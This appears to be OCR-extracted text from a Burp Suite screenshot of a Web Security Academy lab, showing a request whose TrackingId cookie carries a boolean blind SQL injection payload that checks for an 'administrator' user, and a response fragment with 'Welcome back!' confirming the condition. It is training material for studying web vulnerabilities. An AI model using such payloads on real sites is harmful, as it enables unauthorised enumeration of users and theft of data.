 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /filter?category=Pets HTTP/1.1
2 Host: acf71ff01fe80a11c0f4b88c003500bb.web-security-academy.net
3 Cookie: TrackingId=G4M7YunBTBgfypfH' AND (SELECT 'administrator' FROM
users WHERE username='administrator')='administrator; session=
QBCXAYW056D1PwFZkBQmhxFWUTXVAh0v
4 Sec-Ch-Ua: "Chromium";v="97", " Not;A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>